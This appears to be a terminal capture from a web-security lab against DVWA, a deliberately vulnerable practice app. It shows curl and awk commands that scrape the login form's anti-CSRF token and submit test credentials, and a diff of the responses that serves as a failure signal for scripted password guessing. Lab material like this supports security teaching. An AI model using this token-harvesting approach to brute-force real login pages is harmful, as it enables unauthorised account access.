 [root:~]# CSRF=$(curl -s -c dvwa.cookie '192.168.1.33/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | awk -F "'" '{print $2}')
[root:~]# curl -s -i -L -b dvwa.cookie --data "username=user&password=pass&user_token=${CSRF}&Login=Login" 192.168.1.33/DVWA/login.php > /root/after.txt
[root:~]#
[root:~]# diff /root/before.txt /root/after.txt
0a1,11
> HTTP/1.1 302 Found
> Date: Thu, 15 Oct 2015 19:58:45 GMT
> Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.31
> X-Powered-By: PHP/5.4.31
> Expires: Thu, 19 Nov 1981 08:52:00 GMT
> Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
> Pragma: no-cache
> Location: login.php
> Content-Length: 0
> Content-Type: text/html
>
2c13
< Date: Thu, 15 Oct 2015 19:57:20 GMT
---
> Date: Thu, 15 Oct 2015 19:58:46 GMT
5d15
< Set-Cookie: PHPSESSID=0pjgscf6jcektumgsegqk8gnf6; path=/
9,11c19
< Set-Cookie: PHPSESSID=0pjgscf6jcektumgsegqk8gnf6; path=/; httponly
< Set-Cookie: security=impossible; httponly
< Content-Length: 1568
---
> Content-Length: 1607
60c68
<       <input type='hidden' name='user_token' value='4bdcf7426fc9438c751ef8d3c7113f2e' />
---
>       <input type='hidden' name='user_token' value='3eae6f4ceeabfb56e5e390f30bb0195b' />
66c74
<
---
>       <div class="message">Login failed</div>
[root:~]#